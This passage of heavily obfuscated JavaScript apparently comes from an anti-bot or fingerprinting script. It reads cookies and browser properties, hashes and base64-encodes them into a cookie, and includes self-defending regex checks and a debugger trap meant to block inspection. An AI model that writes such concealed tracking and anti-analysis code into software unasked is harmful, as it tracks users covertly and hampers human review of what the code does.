_0x572b6f(_0x313606);},'\x73\x77\x50':function _0xdc8622(_0x4ff782,_0xc5ce91){return _0x4ff782!==_0xc5ce91;},'\x73\x77\x57':function _0x51a79c(_0x4f97c2,_0x30049c){return _0x4f97c2+_0x30049c;},'\x75\x6f\x59':function _0x319dbb(_0xe67fd6){return _0xe67fd6();},'\x62\x45\x66':function _0x477ffd(_0x4b167f,_0x5e732b){return _0x4b167f(_0x5e732b);},'\x6d\x47\x43':function _0x5a9322(_0x3b12d3,_0x46bc4c){return _0x3b12d3+_0x46bc4c;},'\x56\x55\x52':function _0x3bb96a(_0x1aa80a,_0x3817b6){return _0x1aa80a+_0x3817b6;},'\x4e\x54\x45':function _0x8c3ce2(_0x33da74,_0x56fbde){return _0x33da74+_0x56fbde;},'\x6c\x4b\x68':function _0x52e4a9(_0x1fc057,_0x381313){return _0x1fc057-_0x381313;},'\x64\x4c\x44':function _0x3d61f9(_0x3862b2,_0xb2ff81){return _0x3862b2(_0xb2ff81);},'\x68\x71\x72':function _0x40791d(_0x4b4896,_0x60f96a){return _0x4b4896(_0x60f96a);},'\x71\x6d\x52':function _0x1181e1(_0x3caa11,_0x30a08e){return _0x3caa11(_0x30a08e);}};var _0x2cc77e=this[_0x1a3b('0x0', '\x64\x26\x70\x38')];var _0x49a906=_0x2cc77e[_0x1a3b('0x1', '\x4b\x39\x5e\x41')];var _0x931f3d='';var _0x4c3151='';if(_0x5d907b[_0x1a3b('0x2', '\x6f\x5b\x6f\x45')](typeof _0x2cc77e[_0x1a3b('0x3', '\x40\x75\x34\x35')],_0x1a3b('0x4', '\x55\x38\x28\x7a'))){_0x931f3d=_0x2cc77e[_0x1a3b('0x5', '\x34\x52\x78\x2a')];_0x4c3151=_0x931f3d[_0x1a3b('0x6', '\x4b\x39\x5e\x41')];}var _0x262f01=_0x2cc77e[_0x1a3b('0x7', '\x36\x7a\x6d\x74')];var _0x49d871=_0x2cc77e[_0x1a3b('0x8', '\x68\x6a\x74\x77')];var _0x28a16d=new _0x2cc77e[_0x1a3b('0x9', '\x76\x70\x6a\x33')]()[_0x1a3b('0xa', '\x71\x6e\x5e\x56')]();var _0x3b95d9='';function _0x116a68(_0x40bc55){var _0xa73ea0={'\x5a\x58\x44':function _0x212ed5(_0x53022e,_0x365916){return _0x53022e<_0x365916;},'\x44\x42\x61':function _0x227952(_0xfbfaab,_0x4b7702){return _0xfbfaab==_0x4b7702;},'\x5a\x65\x48':function _0x1df99a(_0x52df29,_0x3b3cfa){return _0x52df29>>_0x3b3cfa;},'\x61\x7a\x4f':function _0x5d3ab1(_0x38cdfb,_0x205e0b){return _0x38cdfb<<_0x205e0b;},'\x6c\x66\x71':function _0x2c1e0b(_0x1a1eb5,_0x268573){return _0x1a1eb5&_0x268573;},'\x4c\x43\x6a':function _0x102858(_0xb631d8,_0x52fe4d){return _0xb631d8&_0x52fe4d;},'\x65\x6a\x78':function _0x2a96c9(_0x344952,_0x5241ae){return _0x344952|_0x5241ae;},'\x4f\x6f\x75':function _0x5628f7(_0xa09e9c,_0x1fb15d){return _0xa09e9c<<_0x1fb15d;},'\x41\x65\x52':function _0xc6be4b(_0x2f3ddc,_0x39c183){return _0x2f3ddc==_0x39c183;},'\x4a\x4e\x45':function _0x1d8429(_0x896037,_0x57f5b9){return _0x896037>>_0x57f5b9;},'\x47\x6c\x6e':function _0x14d7b0(_0x44424a,_0x9f438){return _0x44424a&_0x9f438;},'\x4b\x45\x45':function _0x25bc9f(_0x36ea6a,_0xc67099){return _0x36ea6a&_0xc67099;}};var _0x48a82e=_0x1a3b('0xb', '\x38\x49\x64\x6b')[_0x1a3b('0xc', '\x78\x44\x46\x45')]('\x7c'),_0x460eb1=0x0;while(!![]){switch(_0x48a82e[_0x460eb1++]){case'\x30':_0x1fde89=0x0;continue;case'\x31':while(_0xa73ea0[_0x1a3b('0xd', '\x69\x6e\x78\x35')](_0x1fde89,_0xe5e374)){var _0xc2aca2=_0x1a3b('0xe', '\x6b\x42\x42\x54')[_0x1a3b('0xf', '\x36\x7a\x6d\x74')]('\x7c'),_0x3ecc53=0x0;while(!![]){switch(_0xc2aca2[_0x3ecc53++]){case'\x30':if(_0xa73ea0[_0x1a3b('0x10', '\x5d\x44\x75\x5b')](_0x1fde89,_0xe5e374)){_0x103c84+=_0x4da0b6[_0x1a3b('0x11', '\x46\x37\x38\x5e')](_0xa73ea0[_0x1a3b('0x12', '\x28\x28\x78\x5e')](_0x3db681,0x2));_0x103c84+=_0x4da0b6[_0x1a3b('0x13', '\x4b\x39\x5e\x41')](_0xa73ea0[_0x1a3b('0x14', '\x25\x28\x6e\x49')](_0xa73ea0[_0x1a3b('0x15', '\x4f\x47\x34\x75')](_0x3db681,0x3),0x4));_0x103c84+='\x3d\x3d';break;}continue;case'\x31':_0x103c84+=_0x4da0b6[_0x1a3b('0x16', '\x5b\x64\x6a\x59')](_0xa73ea0[_0x1a3b('0x17', '\x26\x4f\x61\x4b')](_0xc72f1c,0x3f));continue;case'\x32':_0x103c84+=_0x4da0b6[_0x1a3b('0x16', '\x5b\x64\x6a\x59')](_0xa73ea0[_0x1a3b('0x18', '\x63\x68\x63\x75')](_0xa73ea0[_0x1a3b('0x19', '\x28\x28\x78\x5e')](_0x2f576e&0xf,0x2),_0xa73ea0[_0x1a3b('0x1a', '\x24\x56\x33\x73')](_0xa73ea0[_0x1a3b('0x1b', '\x34\x52\x78\x2a')](_0xc72f1c,0xc0),0x6)));continue;case'\x33':_0x103c84+=_0x4da0b6[_0x1a3b('0x1c', '\x64\x44\x6d\x29')](_0xa73ea0[_0x1a3b('0x1d', '\x6b\x42\x42\x54')](_0xa73ea0[_0x1a3b('0x1e', '\x4b\x35\x36\x58')](_0xa73ea0[_0x1a3b('0x1f', '\x68\x6a\x74\x77')](_0x3db681,0x3),0x4),_0xa73ea0[_0x1a3b('0x20', '\x61\x59\x23\x7a')](_0xa73ea0[_0x1a3b('0x21', '\x53\x6a\x43\x45')](_0x2f576e,0xf0),0x4)));continue;case'\x34':_0x3db681=_0xa73ea0[_0x1a3b('0x22', '\x46\x37\x38\x5e')](_0x40bc55[_0x1a3b('0x23', '\x68\x6a\x74\x77')](_0x1fde89++),0xff);continue;case'\x35':if(_0xa73ea0[_0x1a3b('0x24', '\x24\x56\x33\x73')](_0x1fde89,_0xe5e374)){_0x103c84+=_0x4da0b6[_0x1a3b('0x25', '\x76\x70\x6a\x33')](_0xa73ea0[_0x1a3b('0x26', '\x4f\x47\x34\x75')](_0x3db681,0x2));_0x103c84+=_0x4da0b6[_0x1a3b('0x25', '\x76\x70\x6a\x33')](_0xa73ea0[_0x1a3b('0x27', '\x49\x34\x40\x37')](_0xa73ea0[_0x1a3b('0x28', '\x76\x71\x73\x79')](_0x3db681&0x3,0x4),_0xa73ea0[_0x1a3b('0x29', '\x38\x49\x64\x6b')](_0xa73ea0[_0x1a3b('0x2a', '\x36\x21\x52\x57')](_0x2f576e,0xf0),0x4)));_0x103c84+=_0x4da0b6[_0x1a3b('0x2b', '\x25\x28\x6e\x49')](_0xa73ea0[_0x1a3b('0x2c', '\x21\x6e\x44\x49')](_0xa73ea0[_0x1a3b('0x2d', '\x55\x38\x28\x7a')](_0x2f576e,0xf),0x2));_0x103c84+='\x3d';break;}continue;case'\x36':_0x103c84+=_0x4da0b6[_0x1a3b('0x2e', '\x41\x4e\x73\x4e')](_0xa73ea0[_0x1a3b('0x2f', '\x21\x6e\x44\x49')](_0x3db681,0x2));continue;case'\x37':_0xc72f1c=_0x40bc55[_0x1a3b('0x30', '\x4f\x47\x34\x75')](_0x1fde89++);continue;case'\x38':_0x2f576e=_0x40bc55[_0x1a3b('0x31', '\x31\x61\x31\x4d')](_0x1fde89++);continue;}break;}}continue;case'\x32':var _0x3db681,_0x2f576e,_0xc72f1c;continue;case'\x33':_0x103c84='';continue;case'\x34':var _0x103c84,_0x1fde89,_0xe5e374;continue;case'\x35':var _0x4da0b6=_0x1a3b('0x32', '\x4b\x35\x36\x58');continue;case'\x36':_0xe5e374=_0x40bc55[_0x1a3b('0x33', '\x6a\x21\x42\x36')];continue;case'\x37':return _0x103c84;continue;}break;}}function _0x332f5d(_0x2a7184){var _0x27e4c0=_0xc14536(this,function(){var _0x4f8f4b=function(){return'\x64\x65\x76';},_0x347b32=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f6589=function(){var _0x729e85=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x729e85['\x74\x65\x73\x74'](_0x4f8f4b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x364140=function(){var _0x50d037=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x50d037['\x74\x65\x73\x74'](_0x347b32['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bc0c0=function(_0x593761){var _0x3d2bcc=~-0x1>>0x1+0xff%0x0;if(_0x593761['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d2bcc)){_0x2a7556(_0x593761);}};var _0x2a7556=function(_0x5e043c){var _0x523375=~-0x4>>0x1+0xff%0x0;if(_0x5e043c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x523375){_0x4bc0c0(_0x5e043c);}};if(!_0x3f6589()){if(!_0x364140()){_0x4bc0c0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bc0c0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bc0c0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x27e4c0();return function(_0x47e149){_0x3b95d9+=_0x47e149;return _0x5d907b[_0x1a3b('0x34', '\x63\x68\x63\x75')](_0x2a7184,_0x47e149);};}function _0x53f19b(){var _0x4530b2={'\x50\x6b\x56':function _0x2eb3ce(_0x5f1dc2){return _0x5f1dc2();},'\x71\x7a\x74':function _0x2c12de(_0x32e28b,_0x12b1e4){return _0x32e28b<_0x12b1e4;},'\x54\x6b\x77':function _0x19ee47(_0x5dd383,_0x4129cd){return _0x5dd383+_0x4129cd;}};var _0x178cad=_0x1a3b('0x35', '\x38\x49\x64\x6b')[_0x1a3b('0x36', '\x6b\x42\x42\x54')]('\x7c'),_0x59c89f=0x0;while(!![]){switch(_0x178cad[_0x59c89f++]){case'\x30':return _0x930020;continue;case'\x31':_0x4530b2[_0x1a3b('0x37', '\x35\x6a\x26\x73')](_0x81fdb5);continue;case'\x32':var _0x3403d1=new _0x2cc77e[_0x1a3b('0x38', '\x78\x44\x46\x45')](_0x1a3b('0x39', '\x6f\x5b\x6f\x45'));continue;case'\x33':var _0x930020=new _0x2cc77e[_0x1a3b('0x3a', '\x38\x49\x64\x6b')]();continue;case'\x34':for(var _0x133bdf=0x0;_0x4530b2[_0x1a3b('0x3b', '\x36\x7a\x6d\x74')](_0x133bdf,_0x542a6e[_0x1a3b('0x3c', '\x78\x44\x46\x45')]);_0x133bdf++){var _0x3be706=_0x542a6e[_0x133bdf][_0x1a3b('0x3d', '\x55\x75\x46\x65')](0x0,_0x542a6e[_0x133bdf][_0x1a3b('0x3e', '\x4b\x35\x36\x58')]('\x3d'));var _0x16d57b=_0x542a6e[_0x133bdf][_0x1a3b('0x3f', '\x47\x25\x59\x29')](_0x4530b2[_0x1a3b('0x40', '\x34\x43\x42\x55')](_0x542a6e[_0x133bdf][_0x1a3b('0x41', '\x4b\x39\x5e\x41')]('\x3d'),0x1),_0x542a6e[_0x133bdf][_0x1a3b('0x42', '\x28\x28\x78\x5e')]);if(_0x3403d1[_0x1a3b('0x43', '\x64\x44\x6d\x29')](_0x3be706)){_0x930020[_0x930020[_0x1a3b('0x44', '\x61\x45\x48\x45')]]=_0x16d57b;}}continue;case'\x35':var _0x542a6e=_0x49a906[_0x1a3b('0x45', '\x28\x28\x78\x5e')][_0x1a3b('0x46', '\x76\x71\x73\x79')]('\x3b');continue;}break;}}function _0x3b6d41(_0x340b07){var _0x1d2963={'\x5a\x59\x71':function _0x39e1bf(_0x5f0257,_0x386418){return _0x5f0257-_0x386418;},'\x46\x75\x79':function _0x157ad2(_0x138e49,_0x27f6c9){return _0x138e49<_0x27f6c9;},'\x7a\x4d\x55':function _0x1f754a(_0x29724f,_0x5bd856){return _0x29724f+_0x5bd856;},'\x41\x59\x69':function _0x130e48(_0x548894,_0x215b34){return _0x548894%_0x215b34;},'\x75\x5a\x4c':function _0x3ca16b(_0x2831df,_0x542256){return _0x2831df+_0x542256;},'\x56\x55\x54':function _0x2a5b2a(_0x1da7cc){return _0x1da7cc();},'\x59\x73\x50':function _0x1ef6d3(_0x2baf90){return _0x2baf90();},'\x56\x7a\x55':function _0x443010(_0xe64d3c,_0x5994e4,_0x1d33ab,_0x864a41){return _0xe64d3c(_0x5994e4,_0x1d33ab,_0x864a41);},'\x42\x6f\x78':function _0x191e44(_0x2b905d,_0x2e2c4f){return _0x2b905d(_0x2e2c4f);},'\x4d\x58\x61':function _0x32105d(_0x5c6b38,_0xc5c203){return _0x5c6b38+_0xc5c203;},'\x50\x64\x73':function _0x5deab8(_0x59de63,_0x440fd3){return _0x59de63+_0x440fd3;},'\x73\x65\x78':function _0x129eb9(_0x2922bb,_0x273566,_0x379ad9){return _0x2922bb(_0x273566,_0x379ad9);},'\x44\x61\x59':function _0xcba42e(_0x389c17,_0x144400){return _0x389c17+_0x144400;},'\x7a\x56\x66':function _0x500c61(_0x412238,_0x10bd88){return _0x412238(_0x10bd88);}};var _0x1f6c2d=_0x1a3b('0x47', '\x61\x59\x23\x7a')[_0x1a3b('0x48', '\x34\x43\x42\x55')]('\x7c'),_0x11e3ee=0x0;while(!![]){switch(_0x1f6c2d[_0x11e3ee++]){case'\x30':var _0x19d636=_0x1d2963[_0x1a3b('0x49', '\x63\x68\x63\x75')](_0x961265[_0x1a3b('0x4a', '\x4b\x39\x5e\x41')],0x0);continue;case'\x31':_0xa3b1[_0x1a3b('0x4b', '\x55\x38\x28\x7a')]();continue;case'\x32':var _0x961265=_0x1a3b('0x4c', '\x6b\x42\x42\x54');continue;case'\x33':for(var _0x54f917=0x0;_0x1d2963[_0x1a3b('0x4d', '\x46\x37\x38\x5e')](_0x54f917,_0x11ad50[_0x1a3b('0x4e', '\x38\x49\x64\x6b')]);_0x54f917++){_0x5404f5+=_0x1d2963[_0x1a3b('0x4f', '\x53\x6a\x43\x45')](_0x11ad50[_0x1a3b('0x50', '\x6a\x21\x42\x36')](_0x54f917),_0x32dfcd[_0x1a3b('0x51', '\x4b\x35\x36\x58')](_0x1d2963[_0x1a3b('0x52', '\x66\x65\x71\x71')](_0x54f917,_0x32dfcd[_0x1a3b('0x53', '\x29\x5e\x74\x74')])))[_0x1a3b('0x54', '\x71\x6e\x5e\x56')](0x10);}continue;case'\x34':var _0x580292=_0x961265;continue;case'\x35':while(--_0x19d636){_0x580292=_0x1d2963[_0x1a3b('0x55', '\x46\x37\x38\x5e')](_0x580292[_0x1a3b('0x56', '\x61\x45\x48\x45')](0x1),_0x580292[0x0]);}continue;case'\x36':var _0x2f53a2=0x2;continue;case'\x37':while(--_0x2f53a2){_0x961265=_0x1d2963[_0x1a3b('0x57', '\x69\x6e\x78\x35')](_0x961265[_0x1a3b('0x58', '\x64\x26\x70\x38')](0x1),_0x961265[0x0]);}continue;case'\x38':_0x1d2963[_0x1a3b('0x59', '\x71\x6e\x5e\x56')](_0x81fdb5);continue;case'\x39':_0x1d2963[_0x1a3b('0x5a', '\x76\x70\x6a\x33')](_0x81fdb5);continue;case'\x31\x30':var _0x32dfcd=_0xfa8ba3[_0x1a3b('0x5b', '\x77\x77\x54\x59')]();continue;case'\x31\x31':var _0x5404f5='';continue;case'\x31\x32':_0x1d2963[_0x1a3b('0x5c', '\x61\x59\x23\x7a')](_0x26c8ad,_0x1a3b('0x5d', '\x46\x37\x38\x5e'),_0x342cb5,0x14);continue;case'\x31\x33':var _0x342cb5;continue;case'\x31\x34':var _0x4493ba=_0x1d2963[_0x1a3b('0x5e', '\x5b\x64\x6a\x59')](_0x53f19b);continue;case'\x31\x35':_0x342cb5=_0x1d2963[_0x1a3b('0x5f', '\x34\x52\x78\x2a')](btoa,_0x1d2963[_0x1a3b('0x60', '\x76\x70\x6a\x33')](_0x1d2963[_0x1a3b('0x61', '\x36\x7a\x6d\x74')](_0x1d2963[_0x1a3b('0x62', '\x35\x6a\x26\x73')](_0x1d2963[_0x1a3b('0x63', '\x5d\x44\x75\x5b')](_0x1d2963[_0x1a3b('0x64', '\x44\x70\x43\x32')](_0x1a3b,_0x1d2963[_0x1a3b('0x65', '\x61\x45\x48\x45')](_0xa3b1[_0x1a3b('0x4e', '\x38\x49\x64\x6b')],0x1),_0x11ad50[_0x1a3b('0x66', '\x63\x68\x63\x75')](0x0,0x5)),_0x1a3b('0x67', '\x34\x43\x42\x55')),_0x32dfcd),_0x1a3b('0x68', '\x61\x59\x23\x7a')),_0x5404f5));continue;case'\x31\x36':var _0x99fe1e='\x12\xe1\xa0\x7e\xf2\x44\x1c\xf6';var _0xdda319=0x6;while(--_0xdda319){_0x99fe1e=_0x99fe1e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x99fe1e[0x0];}var _0xa6e6ca=_0x99fe1e;var _0xca66e0=_0x99fe1e['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xca66e0){_0xa6e6ca=_0xa6e6ca['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa6e6ca[0x0];}var _0x1bc9e9='\x36\xcf\x25\xb4\xf3\x4d\x01\xa9';var _0xb66cf3='';var _0x8fa13b='';for (var _0x7d11c9=0x0;_0x7d11c9<0x8;_0x7d11c9++){_0xb66cf3+=_0x1bc9e9[_0x7d11c9];}for (var _0x63e3fa=0x8;_0x63e3fa<_0x1bc9e9['\x6c\x65\x6e\x67\x74\x68'];_0x63e3fa++){_0x8fa13b+=_0x1bc9e9[_0x63e3fa];}var _0x11ad50=_0x1a3b('0x6a', '\x81\xb5\x25\x0c\xf5\x2a\x7b\x4b');continue;case'\x31\x37':var _0xfa8ba3=new _0x2cc77e[_0x1a3b('0x6b', '\x76\x70\x6a\x33')](_0x4493ba[_0x1a3b('0x6c', '\x31\x61\x31\x4d')]);continue;case'\x31\x38':for(var _0x54f917=0x0;_0x1d2963[_0x1a3b('0x6d', '\x64\x26\x70\x38')](_0x54f917,_0x4493ba[_0x1a3b('0x6e', '\x76\x33\x45\x6b')]);_0x54f917++){_0xfa8ba3[_0x54f917]=_0x1d2963[_0x1a3b('0x6f', '\x64\x26\x70\x38')](_0x26a779,_0x1d2963[_0x1a3b('0x70', '\x66\x65\x71\x71')](_0x340b07,_0x4493ba[_0x54f917]));}continue;case'\x31\x39':_0xa3b1[_0x1a3b('0x71', '\x41\x4e\x73\x4e')](_0x1d2963[_0x1a3b('0x72', '\x29\x5e\x74\x74')](btoa,_0x340b07));continue;}break;}}function _0x26a779(_0x4a5844){var _0x3d95ca=0x0;for(var _0x27bbae=0x0;_0x5d907b[_0x1a3b('0x73', '\x49\x34\x40\x37')](_0x27bbae,_0x4a5844[_0x1a3b('0x74', '\x44\x70\x43\x32')]);_0x27bbae++){_0x3d95ca+=_0x4a5844[_0x1a3b('0x75', '\x24\x56\x33\x73')](_0x27bbae);}_0x5d907b[_0x1a3b('0x76', '\x4f\x31\x39\x59')](_0x81fdb5);return _0x3d95ca;}function _0x26c8ad(_0x524723,_0x34a5c5,_0x49e429){var _0x3f9753={'\x44\x54\x46':function _0x5450c4(_0x42ccea,_0x398a7d){return _0x42ccea<_0x398a7d;},'\x55\x76\x50':function _0x12663d(_0x3cab06,_0x1a5027){return _0x3cab06+_0x1a5027;},'\x45\x62\x6c':function _0x6ffcba(_0x2a3484,_0x5d0a8f){return _0x2a3484*_0x5d0a8f;}};var _0x569b9c=_0x1a3b('0x77', '\x63\x68\x63\x75')[_0x1a3b('0x78', '\x26\x4f\x61\x4b')]('\x7c'),_0x459985=0x0;while(!![]){switch(_0x569b9c[_0x459985++]){case'\x30':for(var _0x104759=0x0;_0x104759<0x8;_0x104759++){_0x308e49+=_0x5e340d[_0x104759];}continue;case'\x31':var _0x5e340d=_0x1a3b('0x79', '\x35\x6a\x26\x73');continue;case'\x32':var _0x54ba5a='';continue;case'\x33':for(var _0x557d20=0x8;_0x3f9753[_0x1a3b('0x7a', '\x6b\x42\x42\x54')](_0x557d20,_0x5e340d[_0x1a3b('0x7b', '\x4b\x35\x36\x58')]);_0x557d20++){_0x54ba5a+=_0x5e340d[_0x557d20];}continue;case'\x34':var _0x308e49='';continue;case'\x35':var _0x3c5feb='';continue;case'\x36':if(_0x49e429){var _0x35619a=new _0x2cc77e[_0x1a3b('0x7c', '\x46\x37\x38\x5e')]();_0x35619a[_0x1a3b('0x7d', '\x68\x6a\x74\x77')](_0x3f9753[_0x1a3b('0x7e', '\x4b\x35\x36\x58')](_0x35619a[_0x1a3b('0x7f', '\x68\x6a\x74\x77')](),_0x3f9753[_0x1a3b('0x80', '\x66\x65\x71\x71')](_0x49e429,0x3e8)));var _0x3c5feb=_0x1a3b('0x81', '\x61\x59\x23\x7a')+_0x35619a[_0x1a3b('0x82', '\x6b\x42\x42\x54')]();}continue;case'\x37':_0x49a906[_0x1a3b('0x83', '\x4f\x31\x39\x59')]=_0x3f9753[_0x1a3b('0x84', '\x6b\x42\x42\x54')](_0x3f9753[_0x1a3b('0x85', '\x71\x6e\x5e\x56')](_0x3f9753[_0x1a3b('0x86', '\x53\x6a\x43\x45')](_0x524723,'\x3d'),_0x34a5c5),_0x3c5feb)+_0x1a3b('0x87', '\x38\x36\x36\x4d');continue;}break;}}function _0x3f11f3(){var _0x19baee={'\x70\x48\x66':function _0x2e7022(_0x295aee,_0x74ffd1){return _0x5d907b[_0x1a3b('0x88', '\x28\x28\x78\x5e')](_0x295aee,_0x74ffd1);},'\x47\x65\x68':function _0x52a752(_0x8b8da8,_0x11fabc){return _0x8b8da8+_0x11fabc;},'\x72\x59\x53':function _0x19786b(_0x79895e,_0x4676fc){return _0x5d907b[_0x1a3b('0x89', '\x34\x52\x78\x2a')](_0x79895e,_0x4676fc);},'\x45\x70\x7a':function _0x3cc140(_0x284945,_0xc0410e){return _0x5d907b[_0x1a3b('0x8a', '\x61\x45\x48\x45')](_0x284945,_0xc0410e);},'\x45\x53\x6b':function _0x323a21(_0x3da675,_0xfc9c22){return _0x5d907b[_0x1a3b('0x8b', '\x44\x70\x43\x32')](_0x3da675,_0xfc9c22);}};function _0x5315ee(_0x5dfd73){if(_0x19baee[_0x1a3b('0x8c', '\x4b\x35\x36\x58')](_0x19baee[_0x1a3b('0x8d', '\x4f\x31\x39\x59')]('',_0x19baee[_0x1a3b('0x8e', '\x61\x45\x48\x45')](_0x5dfd73,_0x5dfd73))[_0x1a3b('0x8f', '\x34\x52\x78\x2a')],0x1)||_0x19baee[_0x1a3b('0x90', '\x26\x4f\x61\x4b')](_0x5dfd73%0x14,0x0)){(function(){}[_0x1a3b('0x91', '\x6f\x5b\x6f\x45')](_0x1a3b('0x92', '\x4b\x39\x5e\x41'))());}else{(function(){}[_0x1a3b('0x93', '\x39\x24\x42\x79')](_0x1a3b('0x94', '\x78\x44\x46\x45'))());}return _0x19baee[_0x1a3b('0x95', '\x5d\x44\x75\x5b')](_0x5315ee,++_0x5dfd73);}try{return _0x5d907b[_0x1a3b('0x96', '\x24\x56\x33\x73')](_0x5315ee,0x0);}catch(_0x56782e){}};function _0x81fdb5(){if(_0x5d907b[_0x1a3b('0x97', '\x28\x28\x78\x5e')](_0x5d907b[_0x1a3b('0x98', '\x4f\x31\x39\x59')](new _0x2cc77e[_0x1a3b('0x99', '\x61\x59\x23\x7a')]()[_0x1a3b('0x9a', '\x76\x71\x73\x79')](),_0x28a16d),0x1f4)){_0x5d907b[_0x1a3b('0x9b', '\x40\x75\x34\x35')](_0x3f11f3);}}function _0x17f445(_0x38e0fe){var _0xa6b67a={'\x66\x70\x58':function _0x5a3ead(_0x421156,_0x270e95){return _0x421156+_0x270e95;},'\x6c\x6e\x6a':function _0x3f4ca0(_0x1999be,_0x21e588){return _0x1999be-_0x21e588;},'\x75\x56\x7a':function _0x4b3c44(_0x35e6b0,_0x48a2be){return _0x35e6b0<_0x48a2be;},'\x57\x64\x4a':function _0x133dd9(_0x2086d3,_0x386d80){return _0x2086d3(_0x386d80);},'\x47\x51\x79':function _0x78be01(_0x33eaae,_0x3767b3){return _0x33eaae+_0x3767b3;},'\x44\x4c\x69':function _0x3e10d7(_0x125718,_0xd8314d){return _0x125718(_0xd8314d);},'\x44\x69\x72':function _0x16ed26(_0x18cba7,_0x1e123e){return _0x18cba7(_0x1e123e);},'\x7a\x69\x77':function _0x5dc275(_0x16a095,_0x1dd563){return _0x16a095+_0x1dd563;},'\x6c\x47\x6b':function _0x5cb53d(_0x518785,_0x429c45){return _0x518785(_0x429c45);},'\x56\x76\x63':function _0x5a552e(_0xe57988,_0x30024a){return _0xe57988===_0x30024a;},'\x79\x62\x48':function _0x392d87(_0x37665f,_0x4c2ebc){return _0x37665f+_0x4c2ebc;},'\x66\x4e\x61':function _0x35434f(_0x21a3d6,_0x15e6bd){return _0x21a3d6+_0x15e6bd;},'\x6c\x4b\x50':function _0x3ba5eb(_0x35a624,_0x3f3f8b){return _0x35a624(_0x3f3f8b);},'\x6b\x58\x45':function _0x2b858f(_0x52088e,_0x3c901b){return _0x52088e==_0x3c901b;},'\x4b\x70\x7a':function _0x3680c4(_0x409be1,_0x2014d5){return _0x409be1==_0x2014d5;},'\x6f\x58\x49':function _0x304a45(_0x4d359e,_0x42180c){return _0x4d359e(_0x42180c);},'\x72\x72\x63':function _0x261b9e(_0x4127c7,_0x40335c){return _0x4127c7<_0x40335c;},'\x4f\x4d\x6c':function _0x1273bb(_0x2f1497,_0x2d641e){return _0x2f1497<_0x2d641e;},'\x70\x79\x6d':function _0x1a018d(_0x33b775,_0x1dbebb){return _0x33b775>_0x1dbebb;},'\x57\x4c\x4a':function _0x548e20(_0x3c2da5,_0x45c887){return _0x3c2da5===_0x45c887;},'\x6c\x6f\x42':function _0x51d8dc(_0x342f08,_0x1970db){return _0x342f08(_0x1970db);},'\x55\x5a\x6b':function _0x53ee73(_0x220119,_0x3c958e){return _0x220119(_0x3c958e);},'\x45\x42\x79':function _0x170005(_0x4dc7b4,_0x2fb32e){return _0x4dc7b4+_0x2fb32e;},'\x6c\x45\x62':function _0x404821(_0xe6018c,_0x5d43fe){return _0xe6018c+_0x5d43fe;},'\x4f\x77\x4f':function _0x17c74a(_0x48d4f5,_0x50bf6e){return _0x48d4f5+_0x50bf6e;}};var _0xafed48=_0x1a3b('0x9c', '\x78\x44\x46\x45')[_0x1a3b('0x9d', '\x5d\x44\x75\x5b')]('\x7c'),_0x494904=0x0;while(!![]){switch(_0xafed48[_0x494904++]){case'\x30':var _0x2539b3=0x6;continue;case'\x31':var _0x2fd828=_0x2d5b68;continue;case'\x32':while(--_0x3aa27c){_0x2fd828=_0xa6b67a[_0x1a3b('0x9e', '\x64\x44\x6d\x29')](_0x2fd828[_0x1a3b('0x9f', '\x34\x52\x78\x2a')](0x1),_0x2fd828[0x0]);}continue;case'\x33':var _0x3aa27c=_0xa6b67a[_0x1a3b('0xa0', '\x55\x38\x28\x7a')](_0x2d5b68[_0x1a3b('0xa1', '\x46\x37\x38\x5e')],0x4);continue;case'\x34':while(--_0x2539b3){_0x2d5b68=_0xa6b67a[_0x1a3b('0xa2', '\x6a\x21\x42\x36')](_0x2d5b68[_0x1a3b('0xa3', '\x21\x6e\x44\x49')](0x1),_0x2d5b68[0x0]);}continue;case'\x35':var _0x51ec0d=new Array();continue;case'\x36':return _0x51ec0d[_0x1a3b('0xa4', '\x46\x37\x38\x5e')]();continue;case'\x37':var _0x2d5b68=_0x1a3b('0xa5', '\x24\x56\x33\x73');continue;case'\x38':for(var _0x57703f=0x0;_0xa6b67a[_0x1a3b('0xa6', '\x76\x70\x6a\x33')](_0x57703f,_0x38e0fe[_0x1a3b('0xa7', '\x5b\x64\x6a\x59')]);_0x57703f++){var _0x4390c3=_0x38e0fe[_0x57703f][0x0];var _0x4d2376=_0x38e0fe[_0x57703f][0x2];switch(_0x38e0fe[_0x57703f][0x1]){case _0x1a3b('0xa8', '\x61\x59\x23\x7a'):try{if(typeof _0x4d2376()!==_0x1a3b('0xa9', '\x46\x37\x38\x5e')){_0x51ec0d[_0x51ec0d[_0x1a3b('0xaa', '\x39\x24\x42\x79')]]=_0xa6b67a[_0x1a3b('0xab', '\x4b\x39\x5e\x41')](_0x49d871,_0xa6b67a[_0x1a3b('0xac', '\x4f\x31\x39\x59')](_0x4390c3,_0x1a3b('0xad', '\x21\x79\x62\x54')));}else{_0x51ec0d[_0x51ec0d[_0x1a3b('0xae', '\x7a\x42\x6d\x6d')]]=_0xa6b67a[_0x1a3b('0xaf', '\x77\x77\x54\x59')](_0x49d871,_0x4390c3+_0x1a3b('0xb0', '\x53\x6a\x43\x45'));}}catch(_0x14fc0f){_0x51ec0d[_0x51ec0d[_0x1a3b('0xb1', '\x33\x6d\x74\x50')]]=_0xa6b67a[_0x1a3b('0xb2', '\x4b\x39\x5e\x41')](_0x49d871,_0xa6b67a[_0x1a3b('0xb3', '\x4b\x35\x36\x58')](_0x4390c3,_0x1a3b('0xb4', '\x6f\x5b\x6f\x45')));}break;case _0x1a3b('0xb5', '\x55\x38\x28\x7a'):try{try{_0x246046=_0x4d2376();if(typeof _0x246046===_0x1a3b('0xb6', 